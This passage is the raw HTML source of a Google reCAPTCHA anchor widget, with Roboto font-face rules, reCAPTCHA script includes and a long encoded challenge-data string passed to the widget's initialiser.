  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S02-OnFyAtFeBQ1ZEasLDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S02-OnFyAtFeBQ1ZEasLDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S02-OnFyAtFeBQ1ZEasLDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22LWw5WMOAeRDCg8KhwoLDnMKQw7zCtMOQMsKhbMOSfsOCKcOSwoBSwozCiibCgF1pb0/[base64]/enTDp8OCw7Mnw5RrwqpfKCLDrzvCgcOdw7jCqVY3w6XCilJ3w4PDjxTDtA4+PzLDusKQw6LCl8KAwr5ww5PDvQ3Ch8Oaw7DCqW/[base64]/[base64]/Ci8O+w7TDrMOAD8KvH8O5w6DCizfCrMKlw6VMampEwp7DjsOCYsOJNsKtJMKvwrgOKF4USBBcQ0zDvBHDiG/CjcKbwr/CqlPDgsOYSsKhZ8O9PTYbwroqJE8LwrQSwq3Cg8OdwrJtR3vDg8O5wpvCmm/Dt8OlwoN1eMOwwrhUGcOMQBXCuQVOwr1lRk7Dkj7CmTnCisOtP8K9IW7DrMOewrLDjkZ/w5bCjcOWwrvCksOnV8KdN0ldLcK1w7hoPxzCpVXCnWbDrcOpBmcmwplrUAFpYMKMwpXCvsOSUVDCnxIHWCwNOn/DlXYYLDbDkFbDqBpbJl/Cu8OnwpjDqsKIwqHCi3UYw4rCj8KEwpcPDcOqV8K+w4oFw4RBw6HDtsOFwoZIH1NRUcKLWisSw755wqdpfilaQQ7Cun7Cj8KXwrJAKC8fwqjCusOYw4olw7rCh8OMwq8gWsOGeFDDlgQjQHLDiEnDhsO/wq0CwoJMKRgzw4DCuzJedGhzY8OJw6vDoTbDrsOlLsO5JyBud1rCjm7Cv8OswqHCrBvCp8K3OMKKw78Ew4vDusOmw4JGNcOqHcOgw4LCkgBENjPDngrCsXfDsMK/[base64]/DiMO2XcO/w7PDgnfCmClxfUTDkcOkwqvDpsOzw6vCgcOswq7DhADCrBQSwo9Iw67DncKUw6PDsMKEwpbCpFDDiMO1H2ZRcQd1w4DDghzDk8KcfMOiNMO/w4PCnMOzScKdw5TCrWDDssOoWcOCBTnDlX86woFSwrVxdcOawpbCnh0BwqtpOxtAwrnCkkfDu8KZQMOdw7/CrTwlTBXDhA59Wn7DlH1Ew5AJQcOmwq9JQsKQwqQlwqEaGMO+HsKlw5/[base64]/A8KteAR+TGrDksK6TVhRw6jCsCTCosOgLyvDncKYSl4ww4NBwrc+w7Isw7NRXcOwBUDDkcKVHMOKLk1rw5XDiS/CsMOCw45Tw6g+IcO5wrFdwqNgwqzDmsO2wrcrIHhvw5XDhcKlWMK/eBDCgBdFwrvCj8KIw5AeAV9/wobDg8OSU09awqPCtMO6f8O+w4rCjXR2URjCpsO1WsOvw73DqjjDl8Oww6PCpsKTXgNMNcOAwp0Nw5nCg8KowqfDvxTDtcKqwqwRe8OQwrVzAcKZwo9vGcKOGsKkwpxfa8K3E8Oow5PDmGMMw4F4wq8Xw7UrOsO0w7xZw4Axw49/wpXCmMOnwoF0OF/Di8K1w4QhdcKEw60zwp8Jw7TCnU/Cg0xRwoLDocO6w4ZYw5klK8KmQcKww4XCpSjCqnjDr1nDqsKaesOJS8KtN8KMMMOqw655w7zCj8KRw4LCpsOxw7TDtsO+bCoHw7dRScOcOGvDlsKKa3/Dq0IWcsKBOcK3WMKNw4Fzw6obw6R1w55TNnYsVzPCjVMewrnDpcKMQQLDvirDt8OwwrdPwprDnnrDkcOTP8KJFCUlOMOtWsKtHh/DuUjDuX5yScK4wq3DrsOfwpzDoR/DlsOQw7TDnGrCnC5uw5oGw5IZwodqw5jDnsKKw6PDvcOywr4TawYoBl7CssOAwrsjbMKndiEXw7Azw5HDrMKNwqU4w612wpzCpMOcwoHCo8O/[base64]/[base64]/DqsKcUsKkOEARfzMnw4oIwohsRcODw4QPai96GcO4HMOQw5XDghDCi8KXwpXCmRjDpxnCtcKQDsOSwo5LRsKiBsK6TzbDsMOWwrnCvjoGw77DpMOeBjTDiMK5wpLCvz/DncKxVmAyw4gYG8OXwpZmw7jDvD/DnWkff8Oqwr0DPsKjTWPCght9w6HChsOtA8KAw7DCkX7CocKsKWvCt37DlMOiEMOcRMOawq/Dr8KFDMOpwqfCgcKew4LCnUXDnsOqEklKQlXDuxJ5wqI9wrcZw6HChVNaAcKkUcO1IMK3wqkuXMONwpTClsK2BTrCu8Kowq42ccKDPGp5wpdOLcO3ZDVEeHcow6chYx1MZ8KUT8OFS8KiwpbDk8O8wqV/w4A5KMO3w7JBFU82wqnCiyoQAcKqYh0pw6HDnMKQw5I4w5DDn8KcIcOJw4jDmE/[base64]/DmsKCwo1sw4HDhU3Dky9Aw5k/G8OcwrJaw5RGFsOjcWIXdHsYUcOcbkIQdMKqw60+TxnDslrCvwcrQTUAw4nCvsKla8Kxw7l/WsKHwoYzUzjCo1HCmEx9wrdzw5PCnDPCpsOmw4/DtgPCjkrCiCk5OcOofsKWwrclU1nDhMKrLsKswpbCiDcMw5DDj8KRUSdlwoYDaMKtw4N9w6nDuy7DvXrCnGnDnz1iwoMaMErCi0TDgcOpw4tGKG/Ds8KYNEUaw6DDvcOVwoDCtAYSMMKMwoAMw74FM8KVMsOVecOqwr49NcKdC8O3XcOSwrjCpsKpRRs0fB9ZDA1pwqE8wr7DgsKdU8ObSFfDu8KWfGM9WMOeIcKIw5/Cs8KSXh97w6rCow7Dh2bCrcOhwpzCqEJuw4MYATjCsEvDgcKNwoR4GCw7By7CmATCuj/CqMOYccKXwqnDkhx5w4/[base64]/Dr8OjbX0twpUPCMKrFcK8wqQ3w5Y7P8Ovw4tXwrtiwoXDgsOxeBUUAsOxeBrCoXvCnsO2wopOwrYRwrgZw6vDmMOMw7TCv2HDtivDtcOjYMKKAzp5VX7DnxHDhMOJEHhWPhFXO0fDtTRvSmoCw4DCvcKiIcKVWzoZw7/DpEvDlxXCl8K6w6rCiiEla8OpwpcwWMKOR1fChl7DsMKKwqdzwpLCtnnCuMKNaU0Bw5/Do8OnfcOtK8OuwoXCinvCt20YbEPCvMOawoPDvcKwOWvDlsOhw4nCjERYZTHClsOlX8KcD2nDr8KPNMKSLEfDpMKeX8KNcFDDtsO+GcKGw6oxw7NcwqHCosOtHsKiw6gow4xcRk/CqcOBU8KCwqnChMOkwqhLw7bCpcO8UG8RwrjDp8O0woZ9w5nDi8Kcw4QCwpfCgXrDp0lqHTFmw7sJwpzCsHPCpxrCkHNOcxI5YcOBO8OKwqXCljrDsg3CgsK4R3QKTsKjTwE/[base64]/CshcJSihGwrvDrmBZwrclGsK6WsOnczxfw4PDq8OjfhlJZybCq8OwSxLDtMOmezR0UVoiwp97AUfDt8KFYMKRwr1XwqTDk8OOOBPDuzxedHBgBMO5wr/Dl1TDtMKXwpw6aVdGwq1CLMK9aMO5wqdxYGtPSMKGwqs9BXZ8PC3DhBzDpsOOKMOOw4Jbw4NnSMOSwpoeAcOwwqsmNxjDkcKafMOAw4TDgMOfwo/CqTXDtcOCw6h4HcKAasO7SjvCqhLCsMKfG07DoMOAH8KsAGDDqsO0KD8Xw6jDj8KNBsONJmTCknvDkMK6wrjDs2s3IF4PwqsMwowIw47CgXPCvsKLwpPDgAtQXxUWwp0mMgs0UG/[base64]/WW/DqTvDu2Vzw7okPsKqI8KxflzCvcOkw4LDgcKkwrnCksOhF8K/OcO8w5h9w47CmMKcwqJAw6PDtMKwVWLChUpswpfClS7DrGXDjsKsw6A2w67CpjfCnz99dsOMw7PCiMKNFxjCkMKEwqM2w63DlQ3CqcOFL8Oqw67ChcO/wpMJO8KXLcKNw4nDtDHCr8O8wr3Cq2/DnDEKIcOmScKUQsK8w5QiwrDDvCkoIMOpw4bClGEuCcKSwpHDpcObPMKGw4nDmsOOw7tcY1N4wrkVXsKVw4PCoQc0wpLCjVPCnTTCpcKEw4M3NMKGwoNzczNKw4DDrSl7UG4JbMKKWMKCTQrClHLDonQ8HwALw6zCql09N8KpIcOkZCrDo3txHcK/w6UATsOFwr0hQcKTwpfDkDYjTAxhNg1eAsKgwrDCvcKhRsOqwopQwprCn2fCgAZZwozCmETCsMOFwrYnwqHCiVTDqUw8wq8yw6HCqQgUwpEjwrnCuX7CsxF5BEx/eQZZwoDCl8OVBMKnWh8MIcObwonCi8OEw4PCt8OFwpIDCAvDqDUnw7AJd8OBwrDDp2LDvcKiw7sgw6HCj8KmXiTCpMK1w4HDgWYAPDPCkcO9wppDAzMZWsO6w7TCvMO1KH4owqzCmcOdw4PCrsKDwogfWcOpasOewoMWw5TDjGFsVwoxAcO5Zn/[base64]/Cl0cDwovDmcOiGjzDsEHDmkRiw54xPcOdw4JDwqLCosODw7jCpyIaQMKeVsOTbxPCmEnDlsOawqZDZcOYw6gWccOowoQYwqJRfsKYKT7DgE3Cr8KhPjYcw5UxOw/[base64]/Dm8KUCcO1eQ8iVsKtYT17YxPCksO4EcOwNMOgdcKFw6jClcO5w6Y+w50kw6DCrlVHfW5Fwp3DtMKPwp9Lw6EDa3oOw7PDjF/[base64]/CiBQNXMKsUsKsPMO4ZRlxHsKUB2wIw6cDwoV7ecKgw6XCp8KCT8ORw7zDmlcpLEHCoyvDjsKLYBLDqcO8CVZ5EMOiw5g3OkTChQbCtWTDhMKNIlHCs8OMwoEqEQUxJXTDnT7Cu8ORDx9Jw5sWCjjDu8Khw6pYw5UcUcKNw5EawrzCvcOpw5gyAlhAeT/DtMKPGRvCocKWw5XCicOEw7INMcO+S15kLAXDk8OdwplbE1vDo8K2w45RPz46wpI0MRrDuBfCmWgfw4XDqG/ClcK6I8Kxw4odw4UWWBQJbQR9wq/DlilSw7nCmhzCkwNJbhnCu8OuQ27Cl8OFRsOYw5ozwrrCgnVJwp0GwrV6w7vCrcOVX2DCicKHw5/DgC/DksO9w5DDlcKNeMKxw6HDjBQ2OsOHwo1iRVUhwpnCmDPDqRlaVxvDl0rDoGoFbcOdDUFhwqMNw4kOwqLCgRfDvDTCucO6OWhAYcOcWTHDii4oIg9twrHDhsOSdCdkDsO6SsOlwoUVw5DDksOgw7BnOCY3IEtwDsO5ZMKyQ8OOKhzDk3/[base64]/[base64]/w40Zwo7ChcO2w4wow6HDkn0Zw5o2WsKyDwPDlyVsw6dFwqJ+SQXDhjs4wrI0dcOPwopbB8Ofwr4UwqFVaMOeTFIAO8KxF8K6ZmATw7FYY2PCgMOJD8K5w7TCqD/Dv2DCrcOyw5XDnQBXU8O+w6vChMOxdMOWwo98woXDkMO1csKTYMO/w4DDicOXHhVCwqAiFcO+R8Osw7PCh8K2MhYqTMKoS8Kvw4IUwofCv8OPGsKIKcOFWXDCjcKQwrp/RMK9EQJtK8Oqw697wpEoUsK+GsOcwq0AwrcYw5LCj8OoYRDDncOwwp86AQHDtMOWJMODbVbCiUnCncO4aUMuAsK9BsKHAigsQcOVDsOHbMK2J8O4JgkdJR8BRcOxLy4VIBbDmEZNw6lfS1d/XcKuWDzCoghFw5x9w5JnWkxow47CssKmQURWwp8Kw51ww4bDvCXDjWjDtcKOWhTCnUPCp8OhIMKuw6ZQZcOvKUPDnMK/w67Dn0fDrGjDqmE1wqrCvm3Dk8OjRsO9aT9lP3fCicKNwqRDw5ljw45ow6PDucKqLsKRUcKfwo9eSxcOEcOmElAYwo1YFUYkw5onwoZQFjcCCFkNwqfCoXvDpDLDpsKZw6w4w6zCsSXDrsOfYEDDvXpxwr3CjTp+PCDDhRB6w5DDiEIxwrfCt8KswpfDoVjDvG/CnVJ3XjYOw5LCkxQVwo/Cn8OCw5XCr3ozwqEcNQDCjTxgwrrDt8OwDHHCkMOqRx7CsQHCrsOUwqfCv8KiwoLDuMOccEjCicKsMAUiPMK8woTDpzwebS4SLcKtPMK9cFHCuHrCnsOzfCfCvMKPAsOgP8Kqwrh9GsORecOHCR14E8KgwoB0VmzDlcOvUcOIP8O7SXXDt8KNw5/[base64]/DrcOawqAGwrRBwrzCnx4CEm0VJMKgwrdPw6RhwqcxwojCicOdPMKufcOIAVhhDWo8wrEHM8OpF8KbSsO/w5Bxw79zw5jCmil/[base64]/UMO0W8KAwptDw7PCugl+w6XCtEJJw7t0wo5pdMKNw4Q/J8ObNsOSwp9fCMKuIW7CiCnCj8KBw7c4A8O/wpvDjn/DvcKvVsO+OcKiwp0kEWNYwrlvw63CkMOmwolEw7FEKi0sJBHCoMKNQMKDw6nCmcK9w78TwosKDMKzM0/CvsO/w6/CosOBwrI1CsKdRRXCt8KrwpXDiUtke8Kwci7DilrDq8OyAEcAw5ZMPcO+worCoFtFF1ZJwovClwfDt8Kow4zCnx/[base64]/DrSI5wprChnLDl14MCMK1IRPCqX5UOsKdT1g5BsKGHcKfUSvCtgjDjMOBaV9dwrN8wpgaFcKew6jCrsKlanLCksOZw4RZw643wq5/WgjChcO+wrwFwp/DlyHCqx/CmcO1G8KIciREcQ9Xw6bDnxE2w4/DmMKPwp/DjWFhOFLCrsO4AsK4wolARH0xTsK7MsOwASd4b3XDs8OiNVBmwpRVwpA7PMKzw4nCqcORPcOMwp8pacOuwqPDp0bDmwpHHVlPNcOcw4oWw5BVW1Udw63DuWHCqMOUFMOaVwHCmMKbw6sgw4pMc8Okcy/DgGLDrcKfwpZ0QMO6fUc8woLCtcKrw5Qew4DDg8KqCsOmVikMwoEyFysDwpNwwr/CmwrDkTLCm8KHwqfDocK6aBnDqsKneHBiw53CogYtwqMCQy9Yw4/DlsORwq7DscK1esKCwp7Cv8O7eMOPSMOvE8O/w68iR8OLHcKXN8OcNk3CllrCoEbCvsO+PTjCusKdR1DDqcOVFsKMVMKSJ8KnwoTChi7DtcKwwrAVF8KQLsOzG1giSMOhw5PClMOkw7A/wqHCrSLDnMOpByvDp8KWUnFHwqjDqMKowqU2wprCsXTCoMOXw71gwr3Cj8KidcK3w6EjdG4ECG/DrsK4BMKkwpzClVrDpsK2worCk8K3w6vDiwYCAhrCigTCkl4FQCBRwqhpdMK+DVl4w7bCijLDoHLCq8K4NsKwwpMYdcOEworCskjDuC9Ew5TCjcK5PFEOwpTCsRp0JMKhNk/CnMOhB8O2wq0/wqUywpgxw7zDoB/[base64]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[base64]/Cri8/wpnDhcKcRcOewrNuwpzChT41wpvDtcOfdcO2OsKywpLCssKnMcK9wqwHw4zDtsKISRRJwrrCh0s9w4QaF1RGwrrDnnLCsgDDgcO6YwjCtsOmbQFDKSswwo0RLwI0Z8OkQHxbDXQULAl4EcOGM8O9LcKfK8OlwrI4RcOqBcOVLljDl8KPWjzCiR/Cn8Ojf8ORDG1Ua8O7ZkrCosKZV8K/woUoU8OrUxvCrVIpGsKFwrDDnw7DkMKyJzAcJBbCnxFWw5MdIcKFw4rDvDtYw5oZwrXDuyPCsErCgWTDrsOCwq1XOMK5PMKxw7lWwrLDiwvCrMK4wofDqsO6IsOHQ8OiHyEswqHDr2LDnRnDt3Ijw5sCw4fDjMOXw7VPTMKkAMOTwrrDgsOzV8OywrLCjgTDtlnCvT/[base64]/CnF/Dp1XCpMKswqPDjktNw713ChY2w7/DtT7DvjhQJE7Dthd0wozDkCPCkMK2wqrCqB/DlsOswqNCw4Q0wqwewozCjsO6wo3CnmA1DlooaRE1w4fDs8OjwovDl8Kgw7HDkR3CsRM4MSZNZMOPenXDqnEWw7HDm8OaDsO/[base64]/DkCtrdRjDnggXDcK3BVFkwoDDlDTCv3g0w6R1wrJePm3DlsKCJnILEhh9w5LDqRFTw4jDmMKecRnCo8KWwq7CjBDDglvCv8OXwp/[base64]/DpsKLdMOjXMOOXBfCh3TCuQTDrzrDp8KPLMKHB8OJJl7DvTTDhgvDlMOOwo/CpsKGw7ACTsOgw55EKi/DlVHCkmXClkbDsz0LaX3DrcOhw47DhcK5wo/[base64]/[base64]/DtsKFMmMFAMO4M8OMw6fDksOGFcKGFcK1wqgaE8OvasOofsOZCMOPWcOCwoXCsAM3wqB+aMKSR3cdYMK4woPDigLChgZLw43CpSjCtMK8w5zDkw/[base64]/CqsObwqjCrsKDAUI1GMKRw7ptwoEAbUfConzCscKawrTDmsOrIcKBwoHCqcODHVAJdQokcMKSTcKEw77DpWTCljEzwojCh8Kzw47Dgz7DnXnDnBbCgnLCuUAhw6Yewqkvw6xSwoDDs2UWw4J2w5PCi8O3AMKqw4YlQMKnw4/Ds0fCjT1XY3AOC8KdShDCmsK7w5UjAyzCiMKBDcO7Ig9SwrpeRShlOhgFw7B4S1QWw7AGw6Z3bcOsw5JvQsO2wrDCtVNjeMKQwoDCr8ODZcO4e8OmWEnDt8Omwownw5l/woBCWsOkw71Lw6XCh8KgOsKJMmjCvMKVw5bDp8KTdMOLKcOGw58JwrohSEoZwoDDlMOTwrDDhzTDmsOPw4V4w6HDmnbCmhRXHcOOw7rDlg4McG3ClAFqBMKGfcKvG8KKSgnCpTwNwqfCs8KlSUDCpXRqeMOVNMKxwpkxd2zDsFBCwo/[base64]/DiknDi8KiXBzDrmVgSlledcKKIEgKwowkwp3CtnRSw4XDmsKfw57CjwEWIMKdwr/DsMO7wrZCwqotNEU7RSzCgEPDvAnDi0bCscK9W8O9w4zDuArClicYw6kzXsKVFV/DqcKbw7DCjcOSc8K7eEQvwpZ+woU8w4JowoAJdsKACjMyNTYlfcOQEQfCocKRw69awpjDtRNGw6spwqMvwrxQU05gOUZoEsOgehXCtXTDpsKeAXVzwqXDtsOEw5U9wpzDkVIJaS8uw4fCu8KsFsKqb8KNwrVsEnnDuU/CpmsqwoJePMOQwo7Ds8KfKMOlQ3vDkMKOasOLIcOARUHCrMO5w5/CqRvDsVFpwpIUb8K0woAYw6TCr8O2UzzCpMOlwrktNgNWw40JYA5Ow5I4WMOFwqjChsO0SxQrDw/DhMKdw6fDmW7CrsKdR8KuKj/DhMKhEBLCqQlWZiBvRcORwrrDocKpw7TDmjwECcKHOUvCi00Cwo1gwpHCicONEy0iZ8KdP8OPKkvDp3fCvsOUH1kvR3U/w5fDjBnDrCHCj0zDu8O5OMK8LMKbwojCi8OnCj1K